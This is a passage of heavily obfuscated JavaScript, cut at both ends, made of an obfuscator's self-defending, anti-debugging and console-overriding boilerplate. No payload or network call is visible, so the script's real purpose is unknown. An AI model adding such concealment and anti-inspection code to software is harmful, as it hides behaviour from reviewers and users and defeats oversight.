_0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return _0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return _0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return _0x18d3e3(_0x547d5c-0x8c,_0x41f8c6-0xf3,_0x145ade-0x5,_0x547d5c,_0x145ade-0x34);}if(_0x5ef0f5[_0x30becb(0x90,0x2d,0xcd,0x6,0x9b)](_0x5ef0f5[_0x431f08(0x42a,0x4a5,0x422,0x3ed,0x4d3)],_0x5ef0f5[_0x13ddd3(0x297,0x2d6,0x356,0x29b,0x311)])){var _0x28268a=_0x5daaf1?function(){function _0x261ccc(_0x5914ca,_0x52809b,_0x43c2a3,_0xa684,_0x1109ba){return _0x30becb(_0x5914ca,_0x52809b-0x1a2,_0x43c2a3-0x148,_0xa684-0x1d6,_0x52809b-0xd3);}function _0x211127(_0xdc4aa4,_0x3c1d91,_0x3f4cf8,_0x2810b5,_0x3d1e8c){return _0x431f08(_0xdc4aa4-0x14,_0xdc4aa4-0xed,_0x3f4cf8-0x1ac,_0x3f4cf8,_0x3d1e8c-0x12c);}function _0x16ae1e(_0x4df0bd,_0x563a96,_0x57564e,_0x524e2e,_0x3f4a4c){return _0x322662(_0x4df0bd- -0x57b,_0x563a96-0x29,_0x524e2e,_0x524e2e-0x132,_0x3f4a4c-0x17c);}function _0x35b6e7(_0x223937,_0x1f18c5,_0x23fd6d,_0x21628b,_0x10a2e0){return _0x13ddd3(_0x21628b,_0x1f18c5-0xc0,_0x10a2e0- -0x1b9,_0x21628b-0x13f,_0x10a2e0-0xd9);}function _0x23352b(_0x30a70c,_0xfa82bd,_0x37cbec,_0x240dca,_0x30c9eb){return _0x13ddd3(_0x240dca,_0xfa82bd-0x1cd,_0x30c9eb- -0x472,_0x240dca-0x13a,_0x30c9eb-0x1cd);}if(_0x224d2c[_0x16ae1e(-0xdd,-0x1d,-0x140,-0x12a,-0x9e)](_0x224d2c[_0x23352b(-0x178,-0xea,-0xbd,-0x8,-0xdf)],_0x224d2c[_0x16ae1e(-0x6a,-0x5f,-0xce,-0x11c,-0x96)]))_0x51a6bb=_0x36e35b;else{if(_0x42b2fa){if(_0x224d2c[_0x211127(0x5e2,0x68d,0x6b1,0x51f,0x57e)](_0x224d2c[_0x261ccc(0x56,-0xb,0x7f,0xda,-0x7)],_0x224d2c[_0x261ccc(0x72,0x107,0x16b,0x24,0x185)])){var _0x2c163f=_0x146fb6?function(){function _0x4a1a5e(_0x5df492,_0x9da177,_0x3944b1,_0x2212a0,_0x442fe4){return _0x261ccc(_0x442fe4,_0x3944b1- -0x1da,_0x3944b1-0x101,_0x2212a0-0x1a3,_0x442fe4-0x3c);}if(_0x1229ac){var _0x1efec8=_0x4c1ef4[_0x4a1a5e(0x39,-0x34,-0x77,-0xf3,0x2e)](_0x3c427e,arguments);return _0x15cc67=null,_0x1efec8;}}:function(){};return _0x3d0e4a=![],_0x2c163f;}else{var _0x1c7631=_0x42b2fa[_0x35b6e7(0x1be,0x224,0x32e,0x2cb,0x267)](_0x49a0aa,arguments);return _0x42b2fa=null,_0x1c7631;}}}}:function(){};return _0x5daaf1=![],_0x28268a;}else(function(){return!![];}[_0x322662(0x571,0x59e,0x5a8,0x48e,0x4a3)+_0x322662(0x4a5,0x53b,0x493,0x42c,0x52d)+'r'](AwOKaH[_0x13ddd3(0x309,0x40e,0x32d,0x3af,0x2bd)](AwOKaH[_0x322662(0x534,0x48c,0x5d6,0x486,0x58a)],AwOKaH[_0x322662(0x4e7,0x538,0x516,0x499,0x4c5)]))[_0x322662(0x525,0x5f9,0x53d,0x5f4,0x4bb)](AwOKaH[_0x13ddd3(0x284,0x218,0x2c6,0x306,0x36e)]));};}else{var _0x51ccee=_0x59f213[_0x18d3e3(0x348,0x325,0x3a9,0x436,0x3ec)](_0x433012,arguments);return _0x1eaa39=null,_0x51ccee;}}());(function(){function _0x3f2741(_0x6168dd,_0xb9c6ad,_0xf294d8,_0x15fcdb,_0xd0b2ef){return _0x63601f(_0x6168dd-0x10c,_0xb9c6ad-0x129,_0x15fcdb-0x29,_0xb9c6ad,_0xd0b2ef-0x95);}var _0x33c5d2={'KjdiY':function(_0x19e54d,_0x53b41d){function _0xcc170a(_0x58c722,_0x1a73b3,_0x135b55,_0xbf4d8f,_0x202d4f){return _0x208a(_0x58c722- -0x26e,_0x202d4f);}return _0x5ef0f5[_0xcc170a(-0xb4,-0xb4,-0x15a,-0x25,-0x49)](_0x19e54d,_0x53b41d);},'OuopQ':_0x5ef0f5[_0x2c0b18(-0xe3,0xf,0x3e,-0xd,-0xca)],'ukJMi':function(_0xfdf10,_0xa48d71){function _0x16f175(_0x53e65d,_0x420a02,_0x475403,_0x3d39cb,_0x70a379){return _0x2c0b18(_0x53e65d-0x1ee,_0x420a02-0x177,_0x53e65d,_0x420a02-0x3e3,_0x70a379-0x164);}return _0x5ef0f5[_0x16f175(0x37f,0x2c2,0x326,0x269,0x2c8)](_0xfdf10,_0xa48d71);},'sChsk':_0x5ef0f5[_0x2c0b18(-0x1ce,-0x202,-0x91,-0x141,-0x12b)],'gDgbD':_0x5ef0f5[_0x2c0b18(-0xf4,-0x17e,-0x61,-0x108,-0x106)],'nNtbV':function(_0x75ce11,_0x277768){function _0x5d316b(_0x21668a,_0x38d19d,_0x46d446,_0x4a5315,_0x7ad013){return _0x3f2741(_0x21668a-0x188,_0x38d19d,_0x46d446-0x18d,_0x7ad013-0x3fd,_0x7ad013-0x1ec);}return _0x5ef0f5[_0x5d316b(0x556,0x474,0x42b,0x468,0x4cf)](_0x75ce11,_0x277768);},'alSvC':_0x5ef0f5[_0x3f2741(0x124,0x7a,0xf0,0xfd,0x46)],'dbndt':function(_0x485753,_0x49e29b){function _0x4e8b04(_0xf3c235,_0x10af68,_0x4f084f,_0xa49e0,_0xaa58e6){return _0x1fba05(_0xf3c235-0x1d0,_0xaa58e6-0x480,_0x4f084f-0x31,_0x10af68,_0xaa58e6-0x5e);}return _0x5ef0f5[_0x4e8b04(0x536,0x59f,0x4f6,0x5fc,0x5b6)](_0x485753,_0x49e29b);},'UkoQf':_0x5ef0f5[_0x2e020b(0x67,0x60,0x4d,-0x6,0xd8)],'Oylbv':_0x5ef0f5[_0x2c0b18(0x31,-0xfa,-0x2f,-0x33,0x63)],'HJXYG':function(_0x4ed2e4){function _0x26a39f(_0x15482c,_0x438ca7,_0x34e5d1,_0x23864d,_0x1df509){return _0x3f2741(_0x15482c-0x167,_0x15482c,_0x34e5d1-0x1ce,_0x1df509- -0x2a0,_0x1df509-0x87);}return _0x5ef0f5[_0x26a39f(-0x13d,-0xa3,-0x165,-0x120,-0x131)](_0x4ed2e4);},'eogdq':function(_0x50ac90,_0x3c2fd6){function _0x12f8e1(_0x7e4556,_0x1dfcb8,_0x43b5f6,_0x3c8bfe,_0x3bae78){return _0x3f2741(_0x7e4556-0x18d,_0x3bae78,_0x43b5f6-0x1d5,_0x1dfcb8-0x21b,_0x3bae78-0x86);}return _0x5ef0f5[_0x12f8e1(0x2df,0x3bc,0x365,0x415,0x3ca)](_0x50ac90,_0x3c2fd6);},'iKixl':function(_0x3270d7,_0x2ded0f){function _0x29c158(_0x2a408d,_0x109cf8,_0x46f010,_0x255f39,_0x1d0006){return _0x979c06(_0x2a408d-0x19a,_0x109cf8-0xe9,_0x46f010-0xc7,_0x255f39,_0x46f010- -0x36d);}return _0x5ef0f5[_0x29c158(0xdb,0xc0,0x140,0x199,0x148)](_0x3270d7,_0x2ded0f);},'obLzp':_0x5ef0f5[_0x2e020b(0x117,0x164,0xbc,0x190,0x9b)],'ssXPc':_0x5ef0f5[_0x2c0b18(-0xb6,0x78,-0x62,-0x69,0xe)],'yGVPj':function(_0x305320,_0x403c57){function _0x244ab8(_0x3fde62,_0xe0c096,_0x8ae44c,_0x1dc3dd,_0xa5a209){return _0x2e020b(_0x3fde62-0x166,_0x3fde62,_0x1dc3dd-0x180,_0x1dc3dd-0x1e0,_0xa5a209-0x1c1);}return _0x5ef0f5[_0x244ab8(0x10d,0x29e,0x2a5,0x1f1,0x1c9)](_0x305320,_0x403c57);},'IrVfD':function(_0x36db0c,_0x8d856a){function _0x517d8f(_0xa3cdb7,_0x18c962,_0x389b3f,_0x3a3b7f,_0x405003){return _0x979c06(_0xa3cdb7-0x150,_0x18c962-0x176,_0x389b3f-0x1b4,_0x18c962,_0xa3cdb7- -0x495);}return _0x5ef0f5[_0x517d8f(-0x15,-0x43,-0xad,0x3d,-0xa3)](_0x36db0c,_0x8d856a);},'NLXnm':function(_0x28baf9,_0x2e01a5){function _0x41e68c(_0x55cb38,_0x2b473e,_0x127f9f,_0x8d4e2a,_0x48fe8f){return _0x2e020b(_0x55cb38-0x151,_0x48fe8f,_0x127f9f-0x480,_0x8d4e2a-0x1cf,_0x48fe8f-0x119);}return _0x5ef0f5[_0x41e68c(0x642,0x643,0x5e0,0x687,0x527)](_0x28baf9,_0x2e01a5);},'JUGqY':_0x5ef0f5[_0x2e020b(-0x30,0x174,0xa6,0x34,0x7e)],'KOewi':function(_0x305dfc,_0x157632){function _0x4fe5d1(_0x1433c1,_0x3804ac,_0x33c387,_0xb6987f,_0x10ca12){return _0x979c06(_0x1433c1-0x30,_0x3804ac-0x9f,_0x33c387-0x118,_0x10ca12,_0x33c387- -0x438);}return _0x5ef0f5[_0x4fe5d1(-0xa,-0x2,-0x5f,0x19,-0x9)](_0x305dfc,_0x157632);},'gXYaa':_0x5ef0f5[_0x2c0b18(-0xbb,-0x8d,-0xc7,-0x163,-0x18b)],'BubPs':function(_0x43c1e5){function _0x3a2d8f(_0x3a96ee,_0x3d7d1d,_0x2f4d1a,_0x1b4174,_0x1b387d){return _0x1fba05(_0x3a96ee-0x1ea,_0x1b387d- -0x9b,_0x2f4d1a-0xf4,_0x3d7d1d,_0x1b387d-0xf8);}return _0x5ef0f5[_0x3a2d8f(-0x101,-0x135,-0x6b,-0x9f,-0x5e)](_0x43c1e5);}};function _0x1fba05(_0x574d63,_0xfd409,_0x396e0b,_0x2046ec,_0x3890f0){return _0x284c0e(_0xfd409- -0x1b9,_0xfd409-0x93,_0x2046ec,_0x2046ec-0xc0,_0x3890f0-0x126);}function _0x979c06(_0x11fbc3,_0x4ad07d,_0x5b32b6,_0x4510d3,_0x363563){return _0x63601f(_0x11fbc3-0x13,_0x4ad07d-0x119,_0x363563-0x2e1,_0x4510d3,_0x363563-0x138);}function _0x2c0b18(_0x793a79,_0x12e6ce,_0x4bd692,_0x3e441c,_0x3cd367){return _0x63601f(_0x793a79-0x9b,_0x12e6ce-0x181,_0x3e441c- -0x219,_0x4bd692,_0x3cd367-0x1c2);}function _0x2e020b(_0x2769c5,_0x160b53,_0x782ecd,_0x257a95,_0x14748e){return _0x3af4ec(_0x160b53,_0x160b53-0x106,_0x782ecd-0x67,_0x782ecd- -0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var _0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return _0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var 